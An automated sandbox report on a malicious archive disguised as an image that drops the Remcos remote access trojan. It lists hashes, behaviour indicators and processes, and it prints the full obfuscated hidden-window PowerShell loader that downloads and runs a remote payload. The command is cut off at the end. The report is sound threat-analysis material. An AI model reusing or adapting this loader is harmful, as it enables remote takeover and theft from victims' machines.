


| File name: | IMGA34523423567856734523566345253525460077.7z |
| Full analysis: | https://app.any.run/tasks/d73f0fd0-ce65-43c8-840c-b1b5d0fc2676 |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | May 16, 2025, 07:52:44 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 90562C04513C207945E6ED775D60BD49 |
| SHA1: | BE90479F8F6E3CBBB6E79614550E97CF88C8A988 |
| SHA256: | F752ED126F869F6E499A3408744D53730E26D62B630868CEE12EBAF86DC9FEF9 |
| SSDEEP: | 192:0B4n7AMBexwG90pJyBIfNxy0W3PvffW10:9Azxwy0Wfm0 |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 6048)
Run PowerShell with an invisible window
- powershell.exe (PID: 2384)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 2384)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 2384)
Changes the autorun value in the registry
- reg.exe (PID: 6044)
REMCOS mutex has been found
- msiexec.exe (PID: 1280)
REMCOS has been detected
- msiexec.exe (PID: 1280)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 1280)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7084)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2384)
- powershell.exe (PID: 6004)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2384)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2384)
- powershell.exe (PID: 6004)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 2384)
- powershell.exe (PID: 6004)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 2384)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6516)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 6004)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 1280)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 1280)
Connects to unusual port
- msiexec.exe (PID: 1280)
INFO

Manual execution by a user
- cmd.exe (PID: 7084)
- notepad.exe (PID: 732)
- powershell.exe (PID: 6004)
Creates or changes the value of an item property via Powershell
- cmd.exe (PID: 7084)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2384)
- powershell.exe (PID: 6004)
Disables trace logs
- powershell.exe (PID: 2384)
Checks proxy server information
- powershell.exe (PID: 2384)
- msiexec.exe (PID: 1280)
- slui.exe (PID: 208)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 2384)
- powershell.exe (PID: 6004)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6004)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6004)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 1280)
- notepad.exe (PID: 732)
Reads the software policy settings
- msiexec.exe (PID: 1280)
- slui.exe (PID: 208)
- slui.exe (PID: 6264)
Creates files or folders in the user directory
- msiexec.exe (PID: 1280)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 3986 |
| UncompressedSize: | 6075 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | IMGA34523423567856734523566345253525460077.cmd |
Total processes
144
Monitored processes
15
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 732 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\ppp.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1280 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2384 | powershell.exe -windowstyle hidden "Get-Service;Get-History;$Chalcidicum=[String](Get-Command A:).CommandType;$Varigere='Farbroder';$Chalcidicum+=':';(n`i -p $Chalcidicum -n Udelikateres -value { param ($Forbiser);$Jeanine=4;do {$breraketterne+=$Forbiser[$Jeanine];$Jeanine+=5} until(!$Forbiser[$Jeanine])$breraketterne});(n`i -p $Chalcidicum -n Hannis -value {param ($Stalden);.($Biordene) ($Stalden)});ConvertTo-Html;$Soldrevne=Udelikateres '.aennAdteEAktitTe p.Decrw';$Soldrevne+=Udelikateres ' ofeRendbDa,aCbrahL untIIn.ae SamnUdskT';$Griflens=Udelikateres ' TicMMe eoCh.lzYahwiP,lal CenlSe eaLevn/';$Trafikflyets=Udelikateres 'KuglT Seal C tsFoto1Besg2';$Lockless='Medi[ satNDucke .ent.ejl.Mours Ba eBin RSvogvMegaILigkCFlageOxy pG rdOCeorIDefenStagTAl.eM onaaPalenF.edaMan gUddeEKn.sr hon] Ter:Unde: Ag SOpflETal CTemaUSolbrStemiMarxTOveryFuelPArver Ad O FreTEck OSubacAfgro,utiL H a=Bala$AfbrtForgR picaK miFProviRefokKonsfSyltLTh.aYPatrE sakTStaps';$Griflens+=Udelikateres 'bel 5Soci.Afmo0Au,t Rekr( ,vrW prii OminFistd.lanoNonnwHaa,s Lou MorpNAlmuTLegi Phen1Sepu0Udre.Sprl0 S l;ma h SmidWSustiStepnDial6Unco4Icar; H l erixFors6Olds4 Omk;Soci SkurrReplvIn.e:Ou,l1Expo3Nonf7T.na. K n0Reha)prel AlpeGMasseCu kcTi lkSmidoInte/Sams2Gr,w0 F r1Topm0Mmes0 Da.1N nf0 mi 1In,a F,rrFDiamiSprnr alieIsvifTripoGal xRa,i/Frib1A ro3 Ind7Akt .Alky0';$Hajib108=Udelikateres 'LipoukissS ProESt aru sp-SkudAhof gSrbeeAspin D aT';$Chutzpah=Udelikateres 'ArbehSourtdseltKollpNe.ts.isi: hr /Arbe/TergaS lvv ejsaSnavnCon lPenelLandcSkyl.SheltBvero smap S u/omstF UdhiKautrF ksb,verervbanS peeDoornLoaveFunk. HekpS etsProgm';$modvindene=Udelikateres ' Log>';$Biordene=Udelikateres ' YeriAfbae DecX';$Pedometre='Kalveskind';$Lymphadenosis249='\Fogeders.Boo';Hannis (Udelikateres ' omp$AsocGLil,l.naloDepubSaucABehaLBact:KlokKGrunoTheoDDat nFor IBassN InfgVelpsGuldtAbseeE uaOReinR S di Ve ESustRL geNTeksEShaf=De r$Cleae elan vavbucc:S dda KonpVel P,ogrd CiraUndvT eteAGuds+ S r$acroLP,lyYSna.mCarePArrhH,verAbehfdSt.yE OilNApomoFyg s GaliAnd SDebu2 sl4Pred9');Hannis (Udelikateres ' For$ProsgHaloLAffaOPlurbKendAKryblDaab:VildUBra sthroUNer nRota=.nde$.imiCDeisH,ulfUBedeT TheZ N,cpArguaAngrhImme.,iges,evePFloulP.otISa.dTVeda( ug$A odmIvinoHjerD SmaVTrlsI UneNAmbrdPseuEPeliNMadeePrel)');Hannis (Udelikateres $Lockless);$Chutzpah=$Usun[0];$Unvulgarizes=(Udelikateres 'Anno$ ThigNonsLPorto AktBMesoaWi elPico:Foree TulNSmreEUnseVTropoSponl Ed D olysBadeh Wage FlerLingRHj me Dr DR.sum,mbrmGl ceMar tUnde=PlesN sesEpecowMidb-PsiloPartB ChrJPrisE TrecPosiT obr SubssAlmoYsculs ammT,ense Fy.MPsyc.Rifl$NutgSBuskoSj el randNaisR Dife ,onvGardN IndE');Hannis ($Unvulgarizes);Hannis (Udelikateres 'G nn$HypoE,kkvnBrudeG,nfvU pioKnasl Ac dilmasHel hMja eMedir M,rrDekae StidPaa mU stmResoephentsupu.BallHUncre AssatanddBifoeOverrTiebsFusu[En a$Aim HBrneaRedojPraeiMyocbGr.m1He,e0A.ti8Non,]Prae=unde$HoveGSensr ,iliKaryf HydlTraze TomnF gss');$Saarende=Udelikateres 'Opn DIndio OmgwUdbunNummlR.mmo FaraC redAs rFAllei OpslPse e';$Nondegrading=Udelikateres ' isa$IndkE UndnHek eFor v unkoA sklTrnidRancs onehRe he Al rMyolrPalmeSwisdpowemD cim Ka eovertTils.Farv$l reS otoaSympaBio rStupeAmtsn irod F oe,ysi.CystIRu inForevHem oGrumkAttreAfhu(Desi$ Fr.C LanhMtniuUpant AdfzO tepPoroaIn.ehYnk , aa$ EpiJ adiuD,cid PhodBol oJ ckcScinkMisb2 Sto2,mag8hard)';$Juddock228=$kodningsteorierne;Hannis (Udelikateres ' eri$Bul.GLalllClinOMy tBB rua UnmlAt y:EnsiKUnw OPrjurFaksPRenoSLeukES rvNBa leAtei=Papa( kriTTalbeVaccsAfnot si-HoofpSnkeaP.oatIkonH.ner Insp$ F,rjfremUStokDL,ntDSnnio alaCReddkBeta2unco2O sk8 Ap )');while (!$Korpsene) {Hannis (Udelikateres 'Flad$ Te gDefilSapooAkslbWaxba P rl F.v:RuffWGentrCumiauds t S,shMenieBookdVest=Te e$ prPDel a emnUdtatAfmahLammedenao T,inLatti .ecsEstra QuatTypoi ChaoOkapnGaun2 kue4Chyl5') ;Hannis $Nondegrading;Hannis (Udelikateres 'Sarg[pachtOperhoverR Po E sela.ndeDDollIP len D ggCach.CherTSt.yHCentRsp de hilAKkkeD Mim]Coel:Dyb :He,oSSpexlIsadEWhireMaltpExer(Syl,4runt0Disa0 Bel0 C p)');Hannis (Udelikateres 'Best$ ecG 